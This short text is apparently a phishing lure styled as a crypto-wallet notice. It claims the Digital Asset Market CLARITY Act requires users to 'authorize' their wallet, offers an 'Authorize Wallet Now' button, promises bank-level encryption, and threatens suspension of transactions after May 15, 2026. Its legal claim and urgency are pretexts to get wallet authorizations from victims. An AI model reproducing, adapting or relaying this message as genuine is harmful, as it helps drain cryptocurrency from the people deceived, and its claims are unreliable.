
What This Means:
The Digital Asset Market CLARITY Act requires
mandatory verification for all wallet
endpoints. To maintain your ability to
transact, buy, sell, and swap assets, you
must authorize your wallet address under this
framework.
Authorization Details:
Secure Process: Your data is protected with
bank-level encryption
Quick Setup: Takes less than 60 seconds to
complete
One-Time Only: This is a one-time requirement
[Authorize Wallet Now]
Important: Failure to authorize your wallet
by May 15, 2026 will result in temporary
suspension of transaction capabilities until
verification is completed.